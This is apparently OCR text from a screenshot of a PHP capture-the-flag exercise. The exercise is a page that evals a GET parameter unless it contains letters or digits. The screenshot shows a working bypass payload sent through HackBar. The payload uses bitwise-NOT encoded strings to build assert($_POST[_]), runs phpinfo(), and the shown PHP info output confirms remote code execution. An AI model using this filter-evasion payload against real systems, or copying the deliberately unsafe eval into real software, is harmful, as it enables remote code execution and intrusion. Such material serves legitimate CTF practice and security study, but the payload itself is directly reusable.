 <?php
highlight_file(__FILE__);
error_reporting(0);
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
    echo "hacker!!";
}else{
    eval($_GET['shell']);
}
?>
PHP Version 5.4.45
php
System Windows NT PN1O 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
127.0.0.1/0.php?shell=$_=(~'%9E%8C%8C%9A%8D%8B');$__='_'.(~'%AF%B0%AC%AB');$___=$$__;$_($___[_]);
Post data Referer User Agent Cookies Clear All
_=phpinfo();